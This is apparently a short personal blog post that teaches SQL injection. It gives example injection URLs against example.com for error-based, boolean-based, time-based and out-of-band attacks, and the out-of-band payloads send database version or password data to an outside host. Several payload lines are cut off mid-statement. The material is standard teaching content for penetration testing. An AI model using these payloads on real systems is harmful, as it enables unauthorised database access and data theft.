 fabbit
Home Category Archives About
SQL Injection
2019-12-17 | security | #pentest #web
# SQL Injection
SQL injection is a code injection technique that might destroy your database. SQL
injection is one of the most common web hacking techniques. SQL injection is the
placement of malicious code in SQL statements, via web page input.
Error-Based SQL Injection
When exploiting an error-based SQL Injection vulnerability, attackers can retrieve
information such as table names and content from visible database errors.
https://example.com/index.php?id=1+and(select 1 FROM(select count(*),concat((select (sel
This Request Returned an Error
Duplicate entry 'database1' for key 'group_key'
Boolean-Based SQL Injection
If the page loads as usual, it might indicate that it is vulnerable to an SQL
Injection:
https://example.com/index.php?id=1+AND+1=1
https://example.com/index.php?id=1+AND+1=2
Time-Based SQL Injection
https://example.com/index.php?id=1+AND+IF(version()+LIKE+'5%',sleep(3),false)
If the page takes longer than usual to load it is safe to assume that the database
version is 5.X.
Out-of-Band SQL Injection Vulnerability
Send Result to example.com:
https://example.com/index.php?id=1+AND+(SELECT+LOAD_FILE(concat('\\\\',(SELECT @@version
https://www.example.com/index.php?query=declare @pass nvarchar(100);SELECT @pass=(SELECT
# Consequences
• Add, delete, edit or read content in the database
• Read source code from files on the database server
• Write files to the database server
# Resources
• SQLMap
• SQL Injection Payload List
• SQLi Labs
# Reference
• W3school: SQL Injection
• SQL Vuln
What's in your mind?
0 Responses
Good Lol
0 Comments f4bb1t Disqus' Privacy Policy 1 Login
Recommend Tweet Share Sort by Best
Start the discussion…
LOG IN WITH
OR SIGN UP WITH DISQUS ?
Name
Be the first to comment.